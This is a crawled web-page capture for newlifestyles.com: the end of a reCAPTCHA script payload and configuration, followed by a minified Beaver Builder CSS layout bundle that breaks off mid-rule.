Iw7o2EHROw58pwo3DisO9w4/DkWs5QMKow7nDqjJvwo7CoMOVUcOpEWLCqzLCj3jClsKgDXHDusOvK8O6w7wBezQeUkvDv8O1TBzDlGUAfz5GCUHCt0rDksK1WMObLMKPSVvCozfDihfDlkppwooGa8OobsO0wpzCkWEUZGrCg8KWMG95wrZwwqk6w6ZjcHMrw68XG3PClBHCgXtbwqDCo8KHwrBXw5/Dl8KnQXgpDMKsUMO+w7pqEcOhw58HGHw7w7XCniw8TsOacMKRA8OjwqohbMKow6HChyQ9GhotX8O6AsK0w4YNNhbDpVMjL8OCwrzDlW3DpDp8wp3DqAjCicK6w4DDrzgIdFV9BcOewoczHcKZwq/DtsKiwqDDkxM7w4lzdm8qG8OVw57Cs1obRsKUwp/[base64]/OgDChsODT8K+w5jCtDHDtcKiS8K1CBRXRywAI8K/woDCpVXCgsO4AsO5w4zChhHDgsOVwo4IwqApw7s0AsKkABnDg8Kdw5XCnsODw4g8w7YbIhvCiWIbR8OSw6LCkX/[base64]/DrMOXw7zDjHPDtcKWbC3DtDNkwqY5ccOiI0DDqn7CjWgNO8OeEDTCjBNqw5LCrQQQw4/DuyDDp0lGw5xCbDgDwpEGwoRGWzLDhEl+Z8O/w7EWwq3Dh8K3BMOwQcKkw4PDmMOgZWA4w6LCnMK7w65Iw4TCt03CuMO2w4t0wrNHw5XDpMO4w7A7EwTCmSYpwo0lw77Cs8O4woMRJFVPwpc+wqnDplXDqMOMw7k3wpJ3wpgIScOXwrvCtApnwoQ7MkITw4bDgmDCjwZRw4EFw5LCmn/[base64]/CqntQP15Uw4tqfCnDsQIeTR/CvhbCtFlyBhAoF1HCocOhH8OPasOVw7XCsybDtMOHHcODw7gVesO8YHHCl8KIAE94GcOUClDDhsO4UjLCkcKjw4fDisO8McKXMcKAJUxnBj3DocKoOS7CscKew6/[base64]/DpwTDscObwrDCqcOcFsKVw5t8YcK7aMOjRsOGLcONw7BJw4FCwpHDrMKQw4NRO8O3wrvDuD83PMKQwqZow5Qaw51uwq8yXsOVVcOuKcOdcgoeW0YjcDvCrQLChsKaFsKcwpt/dmwVe8ODwpzDkh/DtXpRKcKIw73Cn8Odw7PCo8KJEcK/[base64]/CmFwnwqcwwrLCh2kIw4U4UMKMWcKVwqbDjGZfwqbDmcKYTsOowqkrwqMBwoDConswAFXDvULDoMKxw4DCpVrDqGgYWRphOMO1wrA9wr3DtsOqwobDv1bDuAEKwrBEYsKswoXDjMKlw6bCphkowrJ2MMKcwo/[base64]/DmXjCpDzDucKawrZ3YklNwo5ewosYLMO+XcOZwqPDtinCj37Cl8KCSSBMTMKuwqvCh8OOwr7DvcK0PzIUZTbDhTXDtcOjbHIrU8KuYcK5w7rDiMORdMKwwrkSR8K8w7oYN8OVw7TClFp8w7/CrcKvb8O8wqIQwoZLworCq8OPVcOOwq5qw7bCr8OlUn/Ck05Uw73DiMO6VAPDh2fCvcKAR8KxLSzDhsKUR8O5Ayo2wpE7D8KFVWIdwqUIdyQow5oXwrhmKcKUGcOnwoNDTnLDs1vCshE7w6HDsMKIwoMVWsKOw5HCt17Crm/DnVpxMcO2w6DDu0XDosOif8KIIMKbw4s3w7tqHSZMKnbDpMOhN2/[base64]/[base64]/[base64]/BcOUw6wiw4XCki3CosOFT00aDTfDrV/Cs2REwrZ7DcOLIXp3R8OiwrXCiE54wrlkwp/[base64]/[base64]/Cnx0Jwp9xwqhPMTzCisOrB8K3wr91HEZ5CRlPDsKkWwttUwHDvxVxPjN7wpfCvzTCnMKtw6/[base64]/diQpO8OSw53DksKiw63CqBvCocOmBwnCn8KGw6A6w7nCpUnCn8OdNMOpw6MQHkIdwqbCihB0TR7DqwwhEiMQw6NawrHDnsOfw44JET8lATc7wonCnUDCoEZlHsK5NQfDgMOcfxLCvTHDlMK6UzJ1VcK6w5rDph8HwqvCgcO5KMKXwqbCl8OzwqRfw7/DrMKuWWjCvEZXwrjDpMOLw5VGfh3Dj8OFeMKZw7gqEsOUw4fCqsOEw5zCisOYOsOCwobDpsOfbAw7ZQ5XHH4Kw6kVSx5NLmY1EsKQPMOCWF7DicOGExgFw73DuhfCusO0EMOHOcK/wrvDqWQ3ETVLw5hCE8K4w5MkIcO9w5jDi0LCoTkpw6nDl2V8wqtmMHd0w4jCmMKpLmXDs8OYKsOtcsK3KcOuw63Di1jDicK/I8OGDUPDjQDDmcO5w7zCjzFyWMO4wqN1f1JQfWvCkk0naMKjw5kFwocdTRPCvD3DpjEzw4hVwojDgsOFwonCvMOCJC0AwpInf8OHOFoLViLDl2EcXTYIw49vOANRB3h9YEBHCiwMw4gvFH3Cg8OHScOMwpvDvgDDoMOYNcO/cFNwwo/[base64]/[base64]/CoXR8RMO3fcO5DcKnw41SIkQpw54APTppQMOjOysSLMKDcUAHw7jChBMEGDZPMsOlwqs3YEfCjcO3IsOLwrDDuTMJbsOOw5EyVsOCNgRywrpKShrDu8OST8OOwrXDgkjDikIjw7pvZsOqwoHCv3ACVsOhwqNAMcOmwqoGw6fCmsKINzfCr8KhG0rDigRKw54/[base64]/OsOFw5lpBcKZUMKTw4TCssOxwpEUbcOrwqjDuD/CssK0wrzDscOGIVNzGVjDlHTDjQMhNMKyPSPDtsO+w54xKBksw4TCvsKUcWnCsWBjwrbCjFZAKcKQacOawpN5wpR/ExEQwo/DvTLCmMKnW080cUJcHWHCrcOCcDjDnTvCtkQyXMOrw5TCg8KgGRpmw6wgwqHCrBMacV3CqRgVwodgwqBmd204OcOswqLCqMKWwp4gw4vDqsKLDRrCvsOmw4ocwprCl0/DncOABB7Dh8Kww7Njw44dwpHCkcKJwoEew7fDqkPDpsOiwrRvNUTCq8KXfmDDpHAudm3ClsOpb8KSScOiwpFVFMKaw7pYG2xlAxPCqUQOOxd9wqZPD0gRV2cvCE8qw4IDw58NwqQSw6zCvCk2w4Mkw6FVbMOJw7klH8KCPcOsw4p3w7F/[base64]/[base64]/[base64]/esOcfy3Cr8OCw4JgBMK4w75lw58jTB9INcOuFVXCohvCsMOAA8OuCh/CvsOuw7BkwoE2w7bDrMODwr/Dl1EHw4gqwqYsaMOzO8OHRC8ZJMK2w4bCsiVxKE3DqcO1U2h9OcK/Vh4qwrN1V1zDhMKWL8K+BiDDo3XCkXEePcKKwqwIThIGO1/CocK9IHPDlcO0w6ZfK8KHwofDsMO0QcO7PMKiwprCtcOGwojCnDcxwqbDi8OQGcKfVcKDIsKnKm/DijTDgsOcSsOWECVbwqB+wrLCpUPDvWwNI8KTF3jCmQwBwqQREkfDvSHCilXCgXjCrMOMw6zDnsOqwo/CpX3CiXDDj8KRwoxaJsOpw44Jw7LCqWNtwptYK2jDp1bDpMKawqlvLkbCqm/[base64]/Ch8Otw51wT8KE\x22],null,[\x22conf\x22,null,\x226LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,344],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.newlifestyles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VtDfnRSTpExotqN1Vzotan9ehKjfu05EYBvrA3QNP50\\u003d\x22,1,0,null,1,1765057424060,0,0,[218,245,112,160,59],null,[140,24,4,214],\x22RC-FJg1xEwFFhCgpw\x22,null,null,null,null,null,\x220dAFcWeA44YFdnjsig-C9kHS1N8hoerDGYJgXj4s7iymLh-NsEOVj4KJLjSynP3_7_JGwFgfQg81wxbQdRvLKue6L9WZ0szkusPQ\x22,1765140224126]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1
body_size: 15403
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1280px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-node-5a96e8a72ab83 > .fl-row-content-wrap {background-color: #5c176b;} .fl-node-5a96e8a72ab83 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5a9e23ca032be > .fl-row-content-wrap {background-color: #404040;} .fl-node-5a9e23ca032be > .fl-row-content-wrap {padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;}.fl-node-5a96e8686b789 {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5a96e8686b789 a {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 a:hover {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 h1,.fl-builder-content .fl-node-5a96e8686b789 h2,.fl-builder-content .fl-node-5a96e8686b789 h3,.fl-builder-content .fl-node-5a96e8686b789 h4,.fl-builder-content .fl-node-5a96e8686b789 h5,.fl-builder-content .fl-node-5a96e8686b789 h6,.fl-builder-content .fl-node-5a96e8686b789 h1 a,.fl-builder-content .fl-node-5a96e8686b789 h2 a,.fl-builder-content .fl-node-5a96e8686b789 h3 a,.fl-builder-content .fl-node-5a96e8686b789 h4 a,.fl-builder-content .fl-node-5a96e8686b789 h5 a,.fl-builder-content .fl-node-5a96e8686b789 h6 a {color: #000000;}.fl-node-5a96e8686b789 > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5a96e8686b789 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5a9e23ca115af {width: 20.01%;} .fl-node-5a9e23ca115af > .fl-col-content {margin-right:40px;}.fl-node-5a96e8a72fef1 {width: 100%;}.fl-node-5a96e8686b812 {width: 100%;}.fl-node-5a9e23ca115fa {width: 14.69%;}.fl-node-5a9e23ca1163a {width: 33.29%;} .fl-node-5a9e23ca1163a > .fl-col-content {margin-right:20px;}.fl-node-5a9e23ca11691 {width: 32.01%;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section {margin-bottom: 15px;padding: 0;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section:last-child {margin-bottom: 0;}.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-right {display: inline-block;width: 100%;}.uabb-thumbnail-position-left .uabb-post-thumbnail.uabb-crop-thumbnail img {margin-left: 0;}.uabb-blog-posts #infscr-loading {bottom: 0;left: 0;right: 0;width: 100%;text-align: center;margin: 0 auto;}.uabb-blog-posts #infscr-loading img {margin-top: 10px;width: 10%;}.uabb-blog-posts-masonary #infscr-loading,.uabb-blog-posts-grid #infscr-loading {bottom: -40px;position: absolute;}.uabb-post-thumbnail > a,.uabb-post-thumbnail > a:hover,.uabb-post-thumbnail > a:focus,.uabb-post-thumbnail > a:active {text-decoration: none;text-decoration: none;}.uabb-blog-posts-col-8 {width: 12.5%;}.uabb-blog-posts-col-7 {width: 14.28%;}.uabb-blog-posts-col-6 {width: 16.66%;}.uabb-blog-posts-col-5 {width: 20%;}.uabb-blog-posts-col-4 {width: 25%;}.uabb-blog-posts-col-3 {width: 33.33%;}.uabb-blog-posts-col-2 {width: 50%;}.uabb-next-right-arrow {font-style: inherit;font-weight: inherit;line-height: inherit;}.uabb-posted-on {width: 2.2em;height: 2.2em;position: absolute;top: 0;padding: .16em;margin: 0;}.uabb-posted-on span {display: block;width: 100%;text-align: center;}.uabb-post-thumbnail.uabb-crop-thumbnail img {width: auto;margin: 0 auto;max-width: 100%;}.uabb-next-date-meta .uabb-posted-on {margin: 0;z-index: 1;}.uabb-posted-on .uabb-date-month,.uabb-posted-on .uabb-date-year {font-weight: 400;font-size: .31em;line-height: 1.45em;}.uabb-posted-on .uabb-date-day {font-size: 1em;line-height: 1em;}.uabb-blog-posts .uabb-post-wrapper {display: inline-block;vertical-align: top;float: left;outline: none;margin-bottom: 30px;}.uabb-post-wrapper {border-top: 0 solid #e5e5e5;border-radius: 0;position: relative;z-index: 1;}.uabb-post-wrapper .uabb-post-thumbnail {background-size: cover;background-repeat: no-repeat;background-position: center;overflow: hidden;text-align: center;position: relative;}.uabb-post-wrapper .uabb-blog-post-content {opacity: 1;position: relative;z-index: 10;overflow: hidden;}.uabb-post-wrapper .uabb-vertical-wrap {display: table;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-vertical {display: table-cell;vertical-align: middle;text-align: center;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-icon-anchor {display: inline-block;margin: .75em;vertical-align: middle;outline: none;text-decoration: none;}.uabb-post-wrapper .uabb-text-overflow {text-align: left;text-transform: uppercase;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading {margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading a {font: inherit;color: inherit;}.uabb-blog-posts-description {padding-top: 1.5em;word-wrap: break-word;}.uabb-blog-post-content .uabb-button-wrap,.uabb-blog-post-content .uabb-read-more-text {padding-top: 1.5em;display: block;}.uabb-read-more {border-radius: 0;margin-bottom: 6px;text-transform: uppercase;}.uabb-blog-post-content .uabb-post-meta {word-wrap: break-word;padding-top: 5px;text-transform: none;}.uabb-post-date {font: inherit;-webkit-transition: inherit;transition: inherit;}.uabb-blog-posts .uabb-post-thumbnail img {display: block;border-radius: 0;}.uabb-blog-posts ul.slick-dots {display: block;position: relative;margin: 0;left: 0;width: 100%;text-align: center;}.uabb-blog-posts ul.slick-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0;padding: 0;cursor: pointer;}.uabb-blog-posts ul.slick-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: none;background: transparent;}.uabb-blog-posts ul.slick-dots li button:before {font-family: 'Font Awesome 5 Free';font-weight: 900;font-size: 6px;line-height: 20px;position: absolute;top: 0;left: 0;width: 20px;height: 20px;content: '\f111';text-align: center;opacity: .25;color: #000;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev i,.uabb-blog-posts .slick-next i,.uabb-blog-posts .slick-prev i:hover,.uabb-blog-posts .slick-next i:hover,.uabb-blog-posts .slick-prev i:focus,.uabb-blog-posts .slick-next i:focus {font-size: 20px;width: 35px;height: 35px;line-height: 